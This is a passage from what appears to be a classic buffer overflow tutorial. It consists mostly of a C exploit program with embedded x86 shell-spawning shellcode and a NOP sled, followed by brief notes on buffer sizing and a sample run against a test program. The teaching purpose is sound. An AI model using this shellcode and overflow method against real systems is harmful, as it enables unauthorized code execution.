#include <stdlib.h>

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512
#define NOP                            0x90

char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}

void main(int argc, char *argv[]) {
  char *buff, *ptr;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i;

  if (argc > 1) bsize  = atoi(argv[1]);
  if (argc > 2) offset = atoi(argv[2]);

  if (!(buff = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_sp() - offset;
  printf("Using address: 0x%x\n", addr);

  ptr = buff;
  addr_ptr = (long *) ptr;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  for (i = 0; i < bsize/2; i++)
    buff[i] = NOP;

  ptr = buff + ((bsize/2) - (strlen(shellcode)/2));
  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  buff[bsize - 1] = '\0';

  memcpy(buff,"EGG=",4);
  putenv(buff);
  system("/bin/bash");
}
A good selection for our buffer size is about 100 bytes more than the size of the buffer we are trying to overflow. This will place our code at the end of the buffer we are trying to overflow, giving a lot of space for the NOPs, but still overwriting the return address with the address we guessed. The buffer we are trying to overflow is 512 bytes long, so we'll use 612. Let's try to overflow our test program with our new exploit:
[aleph1]$ ./exploit3 612
Using address: 0xbffffdb4